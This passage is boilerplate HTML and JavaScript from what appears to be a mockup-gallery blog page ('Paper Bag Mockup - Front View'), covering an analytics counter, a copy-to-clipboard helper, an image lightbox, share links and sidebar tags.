    var sc_invisible=1; 
    var sc_security="128473ef"; 
    </script>
    <script type="text/javascript"
    src="https://www.statcounter.com/counter/counter.js"
    async></script>
    <noscript><div class="statcounter"><a title="Web Analytics
    Made Easy - Statcounter" href="https://statcounter.com/"
    target="_blank"><img class="statcounter"
    src="https://c.statcounter.com/12696175/0/128473ef/1/"
    alt="Web Analytics Made Easy - Statcounter"
    referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>






    
<script defer src="/js/clipboard.min.1626706afc88d95ebe1173b553ec732c6dc82a576989315fdf5e7779af738a44.js"></script>

<script defer src="/js/helper/prev.min.js"></script>

<script defer src="/js/helper/prop.min.js"></script>
<script>
  'use strict';
  document.addEventListener('DOMContentLoaded', function () {
    
    var clipInit = false;
    var preChromaElem = document.querySelectorAll('pre.chroma');
    var langCodeElem = document.querySelectorAll('.language-code');
    var dollarCodeElem = document.querySelectorAll('div.language-\\$');
    var gtCodeElem = document.querySelectorAll('div.language-\\>');

    var makeClipboard = function(elem) {
      var code = elem,
          text = elem.textContent;
        
      if (text.length > 15) {
        if (!clipInit) {
          var text, clip = new ClipboardJS('.copy-to-clipboard', {
            text: function (trigger) {
              var codeElem = prev(trigger).querySelectorAll('code');
              if (codeElem.length > 1) {
                text = prev(trigger).querySelector('code[class^="language-"]').textContent;
              } else {
                text = prev(trigger).querySelector('code').textContent;
              }

              return text.replace(/^\$\s/gm, '');
            }
          });

          var inPre;
          clip.on('success', function (e) {
            e.clearSelection();
            inPre = prop(e.trigger.parentNode, 'tagName') == 'PRE';
            e.trigger.setAttribute('aria-label', 'Copied to clipboard!');
            e.trigger.classList.add('tooltipped');
            e.trigger.classList.add('tooltipped-w');
          });

          clip.on('error', function (e) {
            inPre = prop(e.trigger.parentNode, 'tagName') == 'PRE';
            e.trigger.setAttribute('aria-label', e.action.toString());
            e.trigger.classList.add('tooltipped');
            e.trigger.classList.add('tooltipped-w');
          });

          clipInit = true;
        }

        var notAllowedClass = ['language-mermaid', 'language-viz', 'language-wave', 'language-chart', 'language-msc', 'language-flowchart'];
        var isNotAllowedIncluded = false;
        var curClassName = code.getAttribute('class');

        for (var i = 0; i < notAllowedClass.length; i++) {
          if (curClassName && curClassName.startsWith(notAllowedClass[i])) {
            isNotAllowedIncluded = true;
            break;
          }
        }

        if (!isNotAllowedIncluded) {
          if (curClassName) {
            var newClipboardElem = document.createElement('span');
            newClipboardElem.setAttribute('class', 'copy-to-clipboard');
            newClipboardElem.setAttribute('title', 'Copy to clipboard');
            elem.parentNode.parentNode.insertBefore(newClipboardElem, elem.parentNode.nextElementSibling);
          }
        }
      }
    }

    var makeSymbolClipboard = function(elem) {
      var clipboardSpan = document.createElement('span');
      clipboardSpan.setAttribute('class', 'copy-to-clipboard');
      clipboardSpan.setAttribute('title', 'Copy to clipboard');
      elem.parentNode.parentNode.insertBefore(clipboardSpan, elem.parentNode.nextElementSibling);
    }

    preChromaElem ? 
    preChromaElem.forEach(function(elem) {
      elem.querySelectorAll('code').forEach(function(codeElem) {
        makeClipboard(codeElem);
      });
    }) : null;
    
    langCodeElem ? 
    langCodeElem.forEach(function(elem) {
      elem.querySelectorAll('code').forEach(function (codeElem) {
        makeClipboard(codeElem);
      });
    }) : null;

    dollarCodeElem ? 
    dollarCodeElem.forEach(function(elem) {
      elem.querySelectorAll('code').forEach(function (codeElem) {
        makeSymbolClipboard(codeElem);
      });
    }) : null;

    gtCodeElem ?
    gtCodeElem.forEach(function(elem) {
      elem.querySelectorAll('code').forEach(function (codeElem) {
        makeSymbolClipboard(codeElem);
      });
    }) : null;
    
  });
</script>
    <script>
  'use strict';
  
  function wrap(el, wrapper) {
    el.parentNode.insertBefore(wrapper, el);
    wrapper.appendChild(el);
  }

  (function () {
    var singleContentsElem = document.querySelector('.single__contents');
    singleContentsElem ? 
    singleContentsElem.querySelectorAll('pre > code').forEach(function(elem) {
      var dataLang = elem.getAttribute('data-lang');
      var dataLangWrapper = document.createElement('div');
      var code = null;
      var codeTitle = null;

      if (dataLang && dataLang.includes(':')) {
        code = dataLang.split(':')[0];
        codeTitle = dataLang.split(':')[1];

        dataLangWrapper.className = 'language-' + code;
        dataLangWrapper.setAttribute('data-lang', codeTitle);

        elem.className = 'language-' + code;
        elem.setAttribute('data-lang', codeTitle);
        elem.setAttribute('id', codeTitle);
      } else if (!dataLang) {
        dataLangWrapper.setAttribute('data-lang', 'Code');
        dataLangWrapper.className = 'language-code';
      }

      if (!dataLang || codeTitle) {
        wrap(elem.parentNode, dataLangWrapper);
      }

    }) : null;
  })();

  var langCodeElem = document.querySelectorAll('.language-code');
  langCodeElem ? langCodeElem.forEach(function (elem) {
    var newElem = document.createElement('span');
    newElem.className = 'copy-to-clipboard';
    newElem.setAttribute('title', 'Copy to clipboard');
    elem.append(newElem);
  }) : null;
  

  

  
  var dollarCodeElem = document.querySelectorAll('div.language-\\$');
  var gtCodeElem = document.querySelectorAll('div.language-\\>');

  dollarCodeElem ?
  dollarCodeElem.forEach(function(elem) {
    var lnts = elem.parentNode.parentNode ? elem.parentNode.parentNode.querySelectorAll('.lnt') : null;
    lnts ? 
    lnts.forEach(function(lnt) {
      lnt.innerHTML = '$<br/>';
    }) : null;
  }) : null;

  gtCodeElem ?
  gtCodeElem.forEach(function(elem) {
    var lnts = elem.parentNode.parentNode ? elem.parentNode.parentNode.querySelectorAll('.lnt') : null;
    lnts ? 
    lnts.forEach(function(lnt) {
      lnt.innerHTML = '><br/>';
    }) : null;
  }) : null;
  
</script>
    
<div class="donation">
  <div class="donation__message">
    Share on
  </div>
  <div class="donation__icons">
    
    
    
      
        <a href="https://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fotewe.my.id%2fposts%2fpaper-bag-mockup-front-view%2f" title="Facebook" aria-label="Facebook Share Button" class="donation__item" target="_blank" rel="noreferrer" data-type="share">
          <svg data-name="facebook" enable-background="new 0 0 24 24" viewBox="0 0 24 24" width="35" height="35" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="m15.997 3.985h2.191v-3.816c-.378-.052-1.678-.169-3.192-.169-3.159 0-5.323 1.987-5.323 5.639v3.361h-3.486v4.266h3.486v10.734h4.274v-10.733h3.345l.531-4.266h-3.877v-2.939c.001-1.233.333-2.077 2.051-2.077z"/></svg>
        </a>
      
    
      
        <a href="https://twitter.com/intent/tweet?text=Paper%20Bag%20Mockup%20-%20Front%20View&url=https%3a%2f%2fotewe.my.id%2fposts%2fpaper-bag-mockup-front-view%2f&hashtags=Packaging%20Mockups&via=" title="Twitter" aria-label="Twitter Share Button" class="donation__item" target="_blank" rel="noreferrer" data-type="share">
          <svg data-name="twitter" enable-background="new 0 0 24 24" viewBox="0 0 24 24" width="35" height="35" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="m21.534 7.113c.976-.693 1.797-1.558 2.466-2.554v-.001c-.893.391-1.843.651-2.835.777 1.02-.609 1.799-1.566 2.165-2.719-.951.567-2.001.967-3.12 1.191-.903-.962-2.19-1.557-3.594-1.557-2.724 0-4.917 2.211-4.917 4.921 0 .39.033.765.114 1.122-4.09-.2-7.71-2.16-10.142-5.147-.424.737-.674 1.58-.674 2.487 0 1.704.877 3.214 2.186 4.089-.791-.015-1.566-.245-2.223-.606v.054c0 2.391 1.705 4.377 3.942 4.835-.401.11-.837.162-1.29.162-.315 0-.633-.018-.931-.084.637 1.948 2.447 3.381 4.597 3.428-1.674 1.309-3.8 2.098-6.101 2.098-.403 0-.79-.018-1.177-.067 2.18 1.405 4.762 2.208 7.548 2.208 8.683 0 14.342-7.244 13.986-14.637z"/></svg>
        </a>
      
    
  </div>
</div>


    
    

    <section class="related">
    
    
    <h1 class="related__title">
      <hr class="hr-dots"/>
      <div>
        See Also
      </div>
      <hr class="hr-dots"/>
    </h1>
    <ul class="related-ul">
        
        <li>
          <a href="/posts/three-25ml-color-frosted-sport-nutrition-bottles-mockup/" class="related__link">Three 25ml Color Frosted Sport Nutrition Bottles Mockup</a>
        </li>
        
        <li>
          <a href="/posts/amber-glass-essential-oil-bottle-mockup/" class="related__link">Amber Glass Essential Oil Bottle Mockup</a>
        </li>
        
        <li>
          <a href="/posts/white-plastic-soap-bar-mockup/" class="related__link">White Plastic Soap Bar Mockup</a>
        </li>
        
        <li>
          <a href="/posts/kraft-paper-cement-bag-mockup/" class="related__link">Kraft Paper Cement Bag Mockup</a>
        </li>
        
        <li>
          <a href="/posts/20-metallic-sport-nutrition-bottles-display-box-mockup-front-view/" class="related__link">20 Metallic Sport Nutrition Bottles Display Box Mockup - Front View</a>
        </li>
        
    </ul>
    
  </section>
    <div class="grow"></div>
<nav class="pagination-single">
  
    
      <a href="https://otewe.my.id/posts/mens-full-baseball-kit-mockup-half-side-view/" class="pagination-single__left">
        <div class="pagination-single__icon">
          <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path fill="currentColor" d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42-.39-.39-1.02-.39-1.41 0l-6.59 6.59c-.39.39-.39 1.02 0 1.41l6.59 6.59c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"/></svg>
        </div>
        <div class="pagination-single__left-title">Men’s Full Baseball Kit Mockup - Half Side View</div>      
      </a>
    
    <div class="grow"></div>
    
      <a href="https://otewe.my.id/posts/t-shirt-mockup-back-view/" class="pagination-single__right">      
        <div class="pagination-single__right-title">T-Shirt Mockup - Back View</div>
        <div class="pagination-single__icon">
          <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path fill="currentColor" d="M5 13h11.17l-4.88 4.88c-.39.39-.39 1.03 0 1.42.39.39 1.02.39 1.41 0l6.59-6.59c.39-.39.39-1.02 0-1.41l-6.58-6.6c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L16.17 11H5c-.55 0-1 .45-1 1s.45 1 1 1z"/></svg>
        </div>
      </a>
    
  
</nav>
    
  

    <div class="modal micromodal-slide" id="modal" aria-hidden="true">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close>
    <div class="modal__container" role="dialog" aria-modal="true" aria-labelledby="modal-title">
      
      <div class="modal__content" id="modal-content">
        <div id="mySwipe" class="swipe">
          <div class="swipe-wrap">
          </div>
        </div>
      </div>

      <span class="modal__items">
        
        <span class="modal__header">
          <div class="modal__paging" title="Page Info" aria-label="Current Page">
          </div>
          <div class="modal__icon modal__toolbar modal__toolbar--close" title="Close" aria-label="Close Button" data-micromodal-close>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" width="25" height="25"><path fill="currentColor" d="M 21.734375 19.640625 L 19.636719 21.734375 C 19.253906 22.121094 18.628906 22.121094 18.242188 21.734375 L 13 16.496094 L 7.761719 21.734375 C 7.375 22.121094 6.746094 22.121094 6.363281 21.734375 L 4.265625 19.640625 C 3.878906 19.253906 3.878906 18.628906 4.265625 18.242188 L 9.503906 13 L 4.265625 7.761719 C 3.882813 7.371094 3.882813 6.742188 4.265625 6.363281 L 6.363281 4.265625 C 6.746094 3.878906 7.375 3.878906 7.761719 4.265625 L 13 9.507813 L 18.242188 4.265625 C 18.628906 3.878906 19.257813 3.878906 19.636719 4.265625 L 21.734375 6.359375 C 22.121094 6.746094 22.121094 7.375 21.738281 7.761719 L 16.496094 13 L 21.734375 18.242188 C 22.121094 18.628906 22.121094 19.253906 21.734375 19.640625 Z"/></svg>
          </div>
          <div class="modal__icon modal__toolbar modal__toolbar--full" title="Full Screen" aria-label="Full Screen Button">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="25" height="25"><path fill="currentColor" d="M 5 3 C 3.9069372 3 3 3.9069372 3 5 L 3 8 A 1.0001 1.0001 0 1 0 5 8 L 5 5 L 8 5 A 1.0001 1.0001 0 1 0 8 3 L 5 3 z M 16 3 A 1.0001 1.0001 0 1 0 16 5 L 19 5 L 19 8 A 1.0001 1.0001 0 1 0 21 8 L 21 5 C 21 3.9069372 20.093063 3 19 3 L 16 3 z M 3.984375 14.986328 A 1.0001 1.0001 0 0 0 3 16 L 3 19 C 3 20.093063 3.9069372 21 5 21 L 8 21 A 1.0001 1.0001 0 1 0 8 19 L 5 19 L 5 16 A 1.0001 1.0001 0 0 0 3.984375 14.986328 z M 19.984375 14.986328 A 1.0001 1.0001 0 0 0 19 16 L 19 19 L 16 19 A 1.0001 1.0001 0 1 0 16 21 L 19 21 C 20.093063 21 21 20.093063 21 19 L 21 16 A 1.0001 1.0001 0 0 0 19.984375 14.986328 z"/></svg>
          </div>
          <div class="modal__icon modal__toolbar modal__toolbar--normal" title="Normal Screen" aria-label="Normal Screen Button">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" width="25" height="25"><path fill="currentColor" d="M 16.96875 4.972656 C 15.867188 4.988281 14.984375 5.894531 15 7 L 15 15 L 7 15 C 6.277344 14.988281 5.609375 15.367188 5.246094 15.992188 C 4.878906 16.613281 4.878906 17.386719 5.246094 18.007813 C 5.609375 18.632813 6.277344 19.011719 7 19 L 19 19 L 19 7 C 19.007813 6.460938 18.796875 5.941406 18.414063 5.558594 C 18.03125 5.175781 17.511719 4.964844 16.96875 4.972656 Z M 32.96875 4.972656 C 31.921875 4.988281 31.0625 5.8125 31.003906 6.859375 C 31 6.90625 31 6.953125 31 7 L 31 19 L 43 19 C 43.066406 19 43.132813 19 43.199219 18.992188 C 44.269531 18.894531 45.070313 17.972656 45.015625 16.902344 C 44.964844 15.828125 44.074219 14.988281 43 15 L 35 15 L 35 7 C 35.007813 6.460938 34.796875 5.941406 34.414063 5.558594 C 34.03125 5.175781 33.511719 4.964844 32.96875 4.972656 Z M 7 31 C 6.277344 30.988281 5.609375 31.367188 5.246094 31.992188 C 4.878906 32.613281 4.878906 33.386719 5.246094 34.007813 C 5.609375 34.632813 6.277344 35.011719 7 35 L 15 35 L 15 43 C 14.988281 43.722656 15.367188 44.390625 15.992188 44.753906 C 16.613281 45.121094 17.386719 45.121094 18.007813 44.753906 C 18.632813 44.390625 19.011719 43.722656 19 43 L 19 31 Z M 31 31 L 31 43 C 30.988281 43.722656 31.367188 44.390625 31.992188 44.753906 C 32.613281 45.121094 33.386719 45.121094 34.007813 44.753906 C 34.632813 44.390625 35.011719 43.722656 35 43 L 35 35 L 43 35 C 43.722656 35.011719 44.390625 34.632813 44.753906 34.007813 C 45.121094 33.386719 45.121094 32.613281 44.753906 31.992188 C 44.390625 31.367188 43.722656 30.988281 43 31 Z"/></svg>
          </div>
        </span>
        
        <div class="modal__icon modal__arrow modal__arrow--left" title="Arrow Left" aria-label="Arrow Left Button">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" width="28" height="28"><path fill="currentColor" d="M 23.28125 11 L 10 10 L 10 6.851563 C 10 6.523438 9.839844 6.277344 9.519531 6.03125 C 9.199219 5.949219 8.878906 5.949219 8.640625 6.113281 C 5.359375 8.410156 2.238281 12.257813 2.160156 12.421875 C 2.082031 12.578125 2.007813 12.8125 2.003906 12.976563 C 2.003906 12.980469 2 12.988281 2 12.992188 C 2 13.15625 2.078125 13.402344 2.160156 13.484375 C 2.238281 13.648438 5.28125 17.507813 8.640625 19.804688 C 8.960938 19.96875 9.28125 20.050781 9.519531 19.886719 C 9.839844 19.722656 10 19.476563 10 19.148438 L 10 16 L 23.28125 15 C 23.679688 14.679688 24 13.875 24 12.992188 C 24 12.195313 23.761719 11.320313 23.28125 11 Z"/></svg>
        </div>
        
        <div class="modal__icon modal__arrow modal__arrow--right" title="Arrow Right" aria-label="Arrow Right Button">

          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" width="28" height="28"><path fill="currentColor" d="M 2.71875 11.023438 L 16 10.023438 L 16 6.875 C 16 6.546875 16.160156 6.300781 16.480469 6.054688 C 16.800781 5.972656 17.121094 5.972656 17.359375 6.136719 C 20.640625 8.433594 23.761719 12.28125 23.839844 12.445313 C 23.917969 12.601563 23.992188 12.835938 23.996094 13 C 23.996094 13.003906 24 13.011719 24 13.015625 C 24 13.179688 23.921875 13.425781 23.839844 13.507813 C 23.761719 13.671875 20.71875 17.53125 17.359375 19.828125 C 17.039063 19.992188 16.71875 20.074219 16.480469 19.910156 C 16.160156 19.746094 16 19.5 16 19.171875 L 16 16.023438 L 2.71875 15.023438 C 2.320313 14.703125 2 13.898438 2 13.015625 C 2 12.21875 2.238281 11.34375 2.71875 11.023438 Z"/></svg>
        </div>

        <div class="modal__caption">
          <div class="modal__caption--text">
          </div>
        </div>

      </span>
    </div>
  </div>
</div>


<script defer src="/js/swipe.min.feb438efb7ca009ecd7fc2ac3ad2fced4840990b2798d81f87137f2dc6281f05.js"></script>

<script defer src="/js/micromodal.min.de01b44b2f383056bbcaf6ee921fd385d79108ec1129afd0eb2f3f5a07e11f45.js"></script>

<script defer src="/js/helper/fadeinout.min.js"></script>

<script>
document.addEventListener('DOMContentLoaded', function () {
  
   
  var docElem = document.documentElement;

   
  function openFullscreen() {
    if (docElem.requestFullscreen) {
      docElem.requestFullscreen();
    } else if (docElem.mozRequestFullScreen) {  
      docElem.mozRequestFullScreen();
    } else if (docElem.webkitRequestFullscreen) {  
      docElem.webkitRequestFullscreen();
    } else if (docElem.msRequestFullscreen) {  
      docElem.msRequestFullscreen();
    }
  }

   
  function closeFullscreen() {
    if (document.fullscreenElement ||
      document.webkitFullscreenElement ||
      document.mozFullScreenElement) {
      if (document.exitFullscreen) {
        document.exitFullscreen();
      } else if (document.mozCancelFullScreen) {  
        document.mozCancelFullScreen();
      } else if (document.webkitExitFullscreen) {  
        document.webkitExitFullscreen();
      } else if (document.msExitFullscreen) {  
        document.msExitFullscreen();
      }
    }
  }

  var modal = document.getElementById('modal');
  var galleryContainerElem = document.querySelector('.gallery__container');
  var swipeWrapElem = document.querySelector('.swipe-wrap');
  var mySwipeElem = document.getElementById('mySwipe');
  var arrowLeftElem = document.querySelector('.modal__arrow--left');
  var arrowRightElem = document.querySelector('.modal__arrow--right');
  var closeElem = document.querySelector('.modal__toolbar--close');
  var fullElem = document.querySelector('.modal__toolbar--full');
  var normalElem = document.querySelector('.modal__toolbar--normal');
  var captionElem = document.querySelector('.modal__caption');
  var pagingElem = document.querySelector('.modal__paging');
  var itemsElem = document.querySelector('.modal__items');
  var imgTotalNum = null;
  var myFadeTimeout = null;
  var mySwipe = null;
  var keydownFunction = function (e) {
    if (e.key === 'ArrowRight') {
      if (modal && modal.classList.contains('is-open')) {
        mySwipe.next();
      }
    } else if (e.key === 'ArrowLeft') {
      if (modal && modal.classList.contains('is-open')) {
        mySwipe.prev();
      }
    }
  }

  if (galleryContainerElem) {
    imgTotalNum = galleryContainerElem.querySelectorAll('img').length;
  } else {
    galleryContainerElem = document.querySelector('.single__contents');
    imgTotalNum = galleryContainerElem.querySelectorAll('img').length;
  }

  MicroModal.init({
    onClose: function () {
      if (mySwipe) {
        mySwipe.kill();
        mySwipe = null;
        closeFullscreen();
      }
      window.removeEventListener('keydown', keydownFunction);
    },
    disableScroll: true,
    disableFocus: true,
    awaitOpenAnimation: false,
    awaitCloseAnimation: false,
    debugMode: false,
  });

  var imageLoad = function(src) {
    return new Promise(function(resolve, reject) {
      var newImg = new Image;
      newImg.onload = function() {
        resolve(newImg);
      }
      newImg.onerror = reject;
      newImg.src = src;
    });
  }

  galleryContainerElem.querySelectorAll('img').forEach(function (elem, idx) {
    elem.style.cursor = 'pointer';

    var clonedElem = elem.cloneNode(true);
    clonedElem.style.maxHeight = '100%';
    clonedElem.style.maxWidth = '100%';
    clonedElem.onclick = function (e) {
      e.stopPropagation();
    }

    var wrapper = document.createElement('div');
    wrapper.style.width = '100%';
    wrapper.style.height = '100vh';
    wrapper.setAttribute('data-micromodal-close', '');
    wrapper.onclick = function () {
      if (mySwipe) {
        mySwipe.kill();
        mySwipe = null;
      }
    }
    wrapper.onmouseenter = function () {
      clearTimeout(myFadeTimeout);
      fadeIn(itemsElem, 200);
    };
    wrapper.onmouseleave = function () {
      myFadeTimeout = setTimeout(function () {
        fadeOut(itemsElem, 200);
      }, 2500);
    }
    wrapper.ontouchstart = function() {
      fadeIn(itemsElem, 200);
    }
    wrapper.append(clonedElem);
    swipeWrapElem.append(wrapper);

    elem.addEventListener('click', async function (e) {
      MicroModal.show('modal');
      if (mySwipe) {
        mySwipe.kill();
        mySwipe = null;
      }

      var imgSrc = e.target.getAttribute('data-src') || e.target.getAttribute('src');
      var img = await imageLoad(imgSrc);
      clonedElem.style.width = img.width + 'px';
      clonedElem.style.height = img.height + 'px';
      
      
      mySwipe = new Swipe(mySwipeElem, {
        startSlide: idx,
        draggable: true,
        autoRestart: false,
        continuous: false,
        disableScroll: true,
        stopPropagation: true,
        callback: async function (index, element) {
          
          var imgElem = element.querySelector('img');
          var imgSrc = imgElem.getAttribute('data-src') || imgElem.getAttribute('src');
          var img = await imageLoad(imgSrc);
          imgElem.style.width = img.width + 'px';
          imgElem.style.height = img.height + 'px';

          
          if (captionElem && imgElem) {
            var caption = null;
            if (imgElem.getAttribute('data-caption')) {
              caption = imgElem.getAttribute('data-caption');
            } else if (imgElem.getAttribute('title')) {
              caption = imgElem.getAttribute('title');
            } else if (imgElem.getAttribute('alt')) {
              caption = imgElem.getAttribute('alt');
            } else {
              caption = imgElem.getAttribute('src');
            }

            captionElem.querySelector('.modal__caption--text').innerText = caption;
            pagingElem.innerText = (index + 1) + ' / ' + imgTotalNum;

            clearTimeout(myFadeTimeout);
            fadeIn(itemsElem, 200);
          }
        },
      });

      fadeIn(itemsElem);

      
      if (captionElem) {
        var caption = null;
        if (e.target.getAttribute('data-caption')) {
          caption = e.target.getAttribute('data-caption');
        } else if (e.target.getAttribute('title')) {
          caption = e.target.getAttribute('title');
        } else if (e.target.getAttribute('alt')) {
          caption = e.target.getAttribute('alt');
        } else {
          caption = e.target.getAttribute('src');
        }

        captionElem.querySelector('.modal__caption--text').innerText = caption;
        pagingElem.innerText = (idx + 1) + ' / ' + imgTotalNum;
      }

      if (normalElem && fullElem) {
        normalElem.style.zIndex = -1;
        normalElem.style.opacity = 0;
        fullElem.style.zIndex = 25;
        fullElem.style.opacity = 1;
      }
    });

    window.addEventListener('keydown', keydownFunction);
  });

  arrowLeftElem ?
    arrowLeftElem.addEventListener('click', function (e) {
      if (mySwipe) {
        mySwipe.prev();
      }
    }) : null;
  arrowRightElem ?
    arrowRightElem.addEventListener('click', function (e) {
      if (mySwipe) {
        mySwipe.next();
      }
    }) : null;

  closeElem ?
    closeElem.addEventListener('click', function () {
      if (mySwipe) {
        mySwipe.kill();
        mySwipe = null;
      }
      closeFullscreen();
      MicroModal.close('modal');
    }) : null;

  fullElem ?
    fullElem.addEventListener('click', function (e) {
      openFullscreen();
      if (normalElem) {
        normalElem.style.zIndex = 25;
        normalElem.style.opacity = 1;
        fullElem.style.zIndex = -1;
        fullElem.style.opacity = 0;
      }
    }) : null;

  normalElem ?
    normalElem.addEventListener('click', function (e) {
      closeFullscreen();
      if (fullElem) {
        fullElem.style.zIndex = 25;
        fullElem.style.opacity = 1;
        normalElem.style.zIndex = -1;
        normalElem.style.opacity = 0;
      }
    }) : null;
  
});
</script>

    <div class="hide">
      

<div class="search">
  <span class="icon">
    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="currentColor" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path d="M15.5 14h-.79l-.28-.27c1.2-1.4 1.82-3.31 1.48-5.34-.47-2.78-2.79-5-5.59-5.34-4.23-.52-7.79 3.04-7.27 7.27.34 2.8 2.56 5.12 5.34 5.59 2.03.34 3.94-.28 5.34-1.48l.27.28v.79l4.25 4.25c.41.41 1.08.41 1.49 0 .41-.41.41-1.08 0-1.49L15.5 14zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg>
  </span>
  <input id="search" aria-label="Site Search" class="input" type="text" placeholder="Search" autocomplete="off">
  <div id="search-results" class="dropdown">
    <div id="search-menu" class="dropdown-menu" role="menu">
    </div>
  </div>
</div>


    </div>
  </div>
</main>


<aside class="single__side main-side">
  
<div class="sidebar">
    

    
    

    
        
        
            
        
            
        
            
        
            
        
            
        
            
        

        
        <section class="sidebar-recent">
            <a href="/posts/" class="sidebar-recent__title p2">Posts</a>
            <ul class="sidebar-recent__ul">
                
                    <li>
                        <a href="/posts/off-road-suv-mockup-side-view/" class="sidebar-recent__a p2">Off-Road SUV Mockup - Side View</a>
                    </li>
                
                    <li>
                        <a href="/posts/three-25ml-matte-metallic-sport-nutrition-bottles-mockup/" class="sidebar-recent__a p2">Three 25ml Matte Metallic Sport Nutrition Bottles Mockup</a>
                    </li>
                
                    <li>
                        <a href="/posts/kraft-paper-bag-with-window-mockup-half-side-view/" class="sidebar-recent__a p2">Kraft Paper Bag With Window Mockup - Half Side View</a>
                    </li>
                
                    <li>
                        <a href="/posts/electric-compact-car-mockup-front-view-high-angle-shot/" class="sidebar-recent__a p2">Electric Compact Car Mockup - Front View  (High-Angle Shot)</a>
                    </li>
                
                    <li>
                        <a href="/posts/transparent-shrink-pack-with-6-plastic-bottles-mockup-half-side-view/" class="sidebar-recent__a p2">Transparent Shrink Pack with 6 Plastic Bottles Mockup - Half Side View</a>
                    </li>
                
            </ul>
        </section>
        <hr class="hr-fade sidebar-hr" />
        
    
</div>

<div class="taxo-root">

<div class="taxo">
    <section>
        <span class="title p2">
            <a href="/tags/" class="taxo__title">
                Tags
            </a>
        </span>
        
        
        
            <span class="tag">
                <a href="/tags/apparel-mocksups/" class="is-tags taxo__link" data-dir="ltr">
                    <span class="taxo__text">
                        Apparel mocksups
                    </span>
                    <span class="taxo__num" dir="auto">
                        363
                    </span>
                </a>
            </span>
        
        
        
            <span class="tag">
                <a href="/tags/exclusive-object-mockups/" class="is-tags taxo__link" data-dir="ltr">
                    <span class="taxo__text">
                        Exclusive Object Mockups
                    </span>
                    <span class="taxo__num" dir="auto">
                        884
                    </span>
                </a>
            </span>
        
        
        
            <span class="tag">
                <a href="/tags/index/" class="is-tags taxo__link" data-dir="ltr">
                    <span class="taxo__text">
                        index
                    </span>
                    <span class="taxo__num" dir="auto">
                        1
                    </span>
                </a>
            </span>
        
        
        
            <span class="tag">
                <a href="/tags/packaging-mockups/" class="is-tags taxo__link" data-dir="ltr">
                    <span class="taxo__text">
                        Packaging Mockups
                    </span>
                    <span class="taxo__num" dir="auto">
                        1743
                    </span>
                </a>
            </span>
        
        
        
            <span class="tag">
                <a href="/tags/t-shirt-mockups/" class="is-tags taxo__link" data-dir="ltr">
                    <span class="taxo__text">
                        T-shirt Mockups
                    </span>
                    <span class="taxo__num" dir="auto">
                        213
                    </span>
                </a>
            </span>
        
        
        
            <span class="tag">
                <a href="/tags/vehicle-mockups/" class="is-tags taxo__link" data-dir="ltr">
                    <span class="taxo__text">
                        Vehicle Mockups
                    </span>
                    <span class="taxo__num" dir="auto">
                        919
                    </span>
                </a>
            </span>
        
        
    </section>
</div>




</div>
<hr class="hr-fade sidebar-hr" />


</aside>

<script>
  
  
  

  var enableToc = JSON.parse("true");
  var toc = JSON.parse("null");
  var tocPosition = JSON.parse("\"inner\"");
  
  var singleMainElem = document.querySelector('.single__main');
  var singleSideElem = document.querySelector('.single__side');

  enquire.register("screen and (max-width: 769px)", {
    match: function () {
      if ((enableToc || toc) && tocPosition !== "outer") {
        if (singleMainElem && singleSideElem) {
          singleMainElem.classList.remove('main-main');
          singleMainElem.classList.add('main');
          singleSideElem.classList.remove('main-side');
          singleSideElem.classList.add('hide');
        }
      } else if (tocPosition === "outer") {
        if (singleMainElem && !singleMainElem.classList.contains('main-main')) {
          singleMainElem.classList.remove('main-main');
          singleMainElem.classList.add('main');
        }
        if (singleSideElem && !singleSideElem.classList.contains('hide')) {
          singleSideElem.classList.add('hide');
        }
      }
    },
    unmatch: function () {
      if ((enableToc || toc) && tocPosition !== "outer") {
        singleMainElem.classList.remove('main');
        singleMainElem.classList.add('main-main');
        singleSideElem.classList.remove('hide');
        singleSideElem.classList.add('main-side');
      } else if (tocPosition === "outer") {
        if (singleMainElem && !singleMainElem.classList.contains('main-main')) {
          singleMainElem.classList.remove('main-main');
          singleMainElem.classList.add('main');
        }
        if (singleSideElem && !singleSideElem.classList.contains('hide')) {
          singleSideElem.classList.add('hide');
        }
      }

      var navCollapseBtn = document.querySelector('.navbar__burger');
      var navCollapse = document.getElementsByClassName('navbarm__collapse')[0];
      if (navCollapse) {
        navCollapse.setAttribute('data-open', false);
        navCollapse.style.maxHeight = 0;
        navCollapseBtn.classList.remove('is-active');
      }
      document.getElementsByClassName('navbar__menu')[0].classList.remove('is-active');
      document.getElementsByClassName('mobile-search')[0].classList.add('hide');
    },
    setup: function () { },
    deferSetup: true,
    destroy: function () { },
  });
</script>





<script defer src="/js/helper/getParents.min.js"></script>

<script defer src="/js/helper/closest.min.js"></script>

<script defer src="/js/helper/prev.min.js"></script>

<script defer src="/js/helper/prop.min.js"></script>

<script defer src="/js/helper/fadeinout.min.js"></script>

<script defer src="/js/helper/throttle.min.js"></script>



















































<script>
  'use strict';

  window.onload = function() {
    var navbar = document.querySelector('.navbar');
    var singleContentsElem = document.querySelector('.single__contents');

    
    
    
    var enableBusuanzi = JSON.parse("false");
    var busuanziPagePV = JSON.parse("true");
    
    if (enableBusuanzi && busuanziPagePV) {
      var pagePvElem = document.querySelector('#busuanzi_value_page_pv');
      pagePvElem.textContent = pagePvElem.textContent.replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
